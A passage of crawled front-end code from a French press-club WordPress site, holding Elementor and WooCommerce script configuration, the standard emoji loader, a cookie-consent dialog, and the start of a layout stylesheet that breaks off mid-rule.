var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"43c80be515"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"16 mars 2023 - Le Club de la Presse et de la Communication du Gard","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php","post_id":"27307","plugin_dir":"https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"1326efc260"};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abc0e3dd45c867c900caa3f248bba5fb","fragment_name":"wc_fragments_abc0e3dd45c867c900caa3f248bba5fb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php","nonce":"e007a53150","urls":{"assets":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.clubdelapresse30.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.clubdelapresse30.fr\/panier\/","checkout_page_url":"https:\/\/www.clubdelapresse30.fr\/commander\/","fragments_nonce":"75ec6fbfed"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.clubdelapresse30.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clubdelapresse30.fr/wp-includes/js/wp-emoji-loader.min.js
</script>

    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Écran des réglages GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Fermer les réglages des cookies GDPR">
			<span class="gdpr-sr-only">Fermer les réglages des cookies GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img loading="lazy" src="https://www.clubdelapresse30.fr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Le Club de la Presse et de la Communication du Gard"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Résumé de la politique de confidentialité">
	<span class="gdpr-nav-tab-title">Résumé de la politique de confidentialité</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies strictement nécessaires">
		<span class="gdpr-nav-tab-title">Cookies strictement nécessaires</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
	</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Résumé de la politique de confidentialité</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Ce site utilise des cookies afin que nous puissions vous fournir la meilleure expérience utilisateur possible. Les informations sur les cookies sont stockées dans votre navigateur et remplissent des fonctions telles que vous reconnaître lorsque vous revenez sur notre site Web et aider notre équipe à comprendre les sections du site que vous trouvez les plus intéressantes et utiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies strictement nécessaires</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Cette option doit être activée à tout moment afin que nous puissions enregistrer vos préférences pour les réglages de cookie.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activer ou désactiver les cookies</span>        
              <input type="checkbox" aria-label="Cookies strictement nécessaires"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Tout rejeter">Tout rejeter</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les modifications">Enregistrer les modifications</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.clubdelapresse30.fr/wp-content/uploads/elementor/css/post-118.css?ver=1765530944
body_size: 2897
content:
.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-1ad7c042:not(.elementor-motion-effects-element-type-background), .elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c696dce );}.elementor-118 .elementor-element.elementor-element-1ad7c042{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-118 .elementor-element.elementor-element-1ad7c042 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-caba738.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-caba738.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-118 .elementor-element.elementor-element-caba738 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );}.elementor-118 .elementor-element.elementor-element-6ac38ddb > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-118 .elementor-element.elementor-element-6ac38ddb{text-align:left;}.elementor-118 .elementor-element.elementor-element-6ac38ddb img{width:271px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-118 .elementor-element.elementor-element-2c67215b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-118 .elementor-element.elementor-element-1c3e5ff{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-9fb4f88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-ab045ee{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-widget-container{text-align:right;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon{background-color:var( --e-global-color-8c95b0d );--icon-padding:0.4em;}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon i{color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon svg{fill:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-ab045ee .elementor-social-icon:hover{background-color:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-f0fd2ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-b32d59d{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-b32d59d > .elementor-widget-container{margin:0px 3px 0px 0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-b32d59d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-118 .elementor-element.elementor-element-cc19112.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-118 .elementor-element.elementor-element-cc19112.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-118 .elementor-element.elementor-element-cc19112 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-d6cea4e );}.elementor-118 .elementor-element.elementor-element-c095000{width:auto;max-width:auto;}.elementor-118 .elementor-element.elementor-element-c095000 > .elementor-widget-container{margin:-7% -7% -7% -7%;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button{font-size:14px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;fill:var( --e-global-color-d6cea4e );color:var( --e-global-color-d6cea4e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );border-radius:10px 10px 10px 10px;padding:9px 15px 9px 15px;}.elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:hover svg, .elementor-118 .elementor-element.elementor-element-c095000 .elementor-button:focus svg{fill:var( --e-global-color-d6cea4e );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-118 .elementor-element.elementor-element-63718cf{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-radius:8px;--toggle-icon-size:19px;--toggle-icon-padding:1px 15px 1px 15px;--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__toggle .elementor-button{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__subtotal{font-size:19px;}.elementor-118 .elementor-element.elementor-element-63718cf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-name a{font-family:"Poppins", Sans-serif;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product .variation{font-size:1px;}.elementor-118 .elementor-element.elementor-element-63718cf .elementor-menu-cart__product-price{font-family:"Poppins", Sans-serif;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;letter-spacing:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( 